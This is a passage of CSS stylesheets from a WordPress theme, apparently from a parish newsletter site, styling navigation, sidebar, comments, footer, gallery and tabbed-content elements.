.navigation span.older { background:url(images/older.gif) no-repeat right; padding-right:25px; }
.navigation span.newer { background:url(images/newer.gif) no-repeat left; padding-left:25px; }
.socials {font-size:10px; font-weight:bold; margin-bottom:10px; background-color:#FFFFFF; border:1px solid #BBB9B2; padding:5px 5px 5px 10px; width:540px;}
.socials a {margin-right:10px; color:#BFBCB3;}
.btn_email {background:url(images/mail.gif) left no-repeat; padding-left:15px;}
.btn_comment {background:url(images/comments.gif) left no-repeat; padding-left:15px;}
.btn_delicious {background:url(images/delicious.gif) left no-repeat; padding-left:15px;}
.btn_digg {background:url(images/digg.gif) left no-repeat; padding-left:15px;}
.btn_reddit {background:url(images/reddit.gif) left no-repeat; padding-left:15px;}
.btn_technorati {background:url(images/technorati.gif) left no-repeat; padding-left:15px;}
.btn_furl {background:url(images/furl.gif) left no-repeat; padding-left:15px;}

/*++++++ SIDEBAR ++++++++*/
#sads { width:388px; font-size:10px; text-transform:uppercase; text-align:right; background:#eeedea; border:1px solid #d6d4cd; padding:8px; margin-bottom:10px;}
#sads ul {}
#sads ul li { float:left; padding-right:6px;}
#sads ul li.last { float:right; padding:0px; }
#sads p { background:url(images/adsdotdot.gif) no-repeat center left; margin-top:5px;}
#sads a { color:#5e5d5a;}
#tab { width:388px; background:#eeedea; border:1px solid #d6d4cd; padding:8px; margin-bottom:10px;}
#sidebar { width:400px; padding-left:10px;}
#sidebar h2 { font-size:14px; margin-bottom:10px; color: #000000; text-transform:uppercase; font-family:Georgia, "Times New Roman", Times, serif;}
#sidebar ul{ margin:10px auto 20px;}
#sidebar ul li{}
#sidebar ul li ul{}
#sidebar ul li ul li{display:block; background:url(images/bullet.gif) no-repeat 0 2px; padding-left:18px; margin-bottom:6px; padding-bottom:5px;border-bottom:1px dotted #dadada;font-size:11px;}
.sleft { float:left; width:180px; background:url(images/dot-v.gif) repeat-y right; padding-right:10px; }
.sright { float:right; width:198px; padding-left:10px; }

/*+++++++ CALENDAR +++++++*/
#calendar #calendar_wrap #wp-calendar { width: 100%; }
#calendar #calendar_wrap #wp-calendar caption { text-align:left; border-bottom:1px solid #dadada; padding-bottom:5px; }
#calendar #calendar_wrap #wp-calendar th { text-align:left; font-weight:bold; padding-top:5px; }
#calendar #calendar_wrap #wp-calendar td{ text-align:left; }

/*+++++++ COMMENTS +++++++*/
#c { float:left; width:225px;}
#cc { float:right; width:304px;}
#commentform p { padding-bottom:10px;}
#commentform #author { border:1px solid #bbb9b2; height:20px; width:200px; background:#f5f5f3; padding-left:5px; }
#commentform #email { border:1px solid #bbb9b2; height:20px; width:200px; background:#f5f5f3; padding-left:5px; }
#commentform #url { border:1px solid #bbb9b2; height:20px; width:200px; background:#f5f5f3; padding-left:5px;}
#commentform #comment { border:1px solid #bbb9b2; height:200px; width:290px; background:#f5f5f3; padding-left:5px;}
.commentlist cite { background:#f5f5f3; padding:5px 5px 5px 10px; }
.commentlist cite a { color:#333;}
.commentlist .ctext { background:url(images/doth.gif) repeat-x bottom; font-size:11px;}
.postmetadata { background:#f9f9f9; padding:10px; border:1px solid #bbb9b2;}
.ccomment { width: 550px; line-height:140%; margin-bottom:20px; }
.ccomment ol {}
.ccomment ol li { background:#e7e5de; padding:5px;}
.ccomment ol li.alt { background:#efeee8; padding:5px;}

/*++++++ FOOTER ++++++++*/
#footer { width:100%; background:#23282d; height:35px; line-height:35px;}
.footer { width:1000px; margin:auto; color:#fff; background:url(images/logofoo.gif) no-repeat right;}
.footer a { color:#e7e5de;}
.footer a:hover { color:#99cc33;}

/**************** Misc *********************/
acronym, abbr, span.caps { cursor: help; }
acronym, abbr { border-bottom: 1px dashed #999; }
blockquote { margin: 15px 30px 15px 10px; padding-left: 20px; border-left: 5px solid #ddd; }
blockquote cite { margin: 5px 0 0; display: block; }
.center { text-align: center; }
hr { display: none; }
a img { border: none; }
img.centered{display:block;margin-left:auto;margin-right:auto;}
img.alignright{display:inline;margin:0 0 2px 7px;padding:4px;}
img.alignleft{display:inline;margin:0 7px 2px 0;padding:4px;}
pre {border: solid 1px #9a9a9a;color: blue;margin: 10px;padding:10px;background: #f3f2ed}
code {font-size:1.0em;color: #000}

/**************** Gallery *********************/
.gallery {text-align:center;}
.gallery img {padding:2px; height:100px; width:100px;}
.gallery a:hover {background-color:#ffffff;}
.attachment {text-align:center;}
.attachment img { padding:2px; border:1px solid #999999;}
.attachment a:hover {background-color:#FFFFFF;}
.imgnav {text-align:center;}
.imgleft {float:left;}
.imgleft a:hover {background-color:#FFFFFF;}
.imgleft img{ padding:2px; border:1px solid #999999; height:100px; width:100px;}
.imgright {float:right;}
.imgright a:hover {background-color:#FFFFFF;}
.imgright img{ padding:2px; border:1px solid #999999; height:100px; width:100px;}

--- FILE ---
content_type: text/css
request_url: http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tab.css
body_size: 698
content:
h2 { font-size:11px;}
.tabberlive .tabbertabhide {
 display:none;
}

.tabber { font-size:11px;
}
.tabberlive {

}

ul.tabbernav
{

 padding: 3px 0;
}

ul.tabbernav li
{
 list-style: none;
  display: inline;
}

ul.tabbernav li a
{
 padding: 3px 0.5em;
 margin-right: 3px;
 border-bottom: none;
 background: #eeedea;
 text-decoration: none;
}

ul.tabbernav li a:link {}
ul.tabbernav li a:visited { }

ul.tabbernav li a:hover
{
 color: #000;
 background: #f8f8f4;

}

ul.tabbernav li.tabberactive a
{
 background: #f8f8f4;
}

ul.tabbernav li.tabberactive a:hover
{
 color: #333;
 background: #f8f8f4;

}

/*--------------------------------------------------
  .tabbertab = the tab content
  Add style only after the tabber interface is set up (.tabberlive)
  --------------------------------------------------*/
.tabberlive .tabbertab {
 padding:5px;
 border-top:0;
 background:#f5f5f3;
  


 /* If you don't want the tab size changing whenever a tab is changed
    you can set a fixed height */

 /* height:200px; */

 /* If you set a fix height set overflow to auto and you will get a
    scrollbar when necessary */

 /* overflow:auto; */
}

/* If desired, hide the heading since a heading is provided by the tab */
.tabberlive .tabbertab h2 {
 display:none;

}
.tabberlive .tabbertab h3 {
 display:none;
 
}

/* Example of using an ID to set different styles for the tabs on the page */
.tabberlive#tab1 {
}
.tabberlive#tab2 {
}
.tabberlive#tab2 .tabbertab {
 height:200px;
 overflow:auto;
}

.tabbertab p { padding-bottom:10px; line-height:140%; }
.tabbertab ul { padding:0; margin:0;}
.tabbertab ul li { padding:5px 0 6px 0; font-size:11px; }
.tabbertab ul li { background:url(images/bullet.gif) no-repeat 0 7px; padding-left:16px; border-bottom:1px solid #eeedea;} 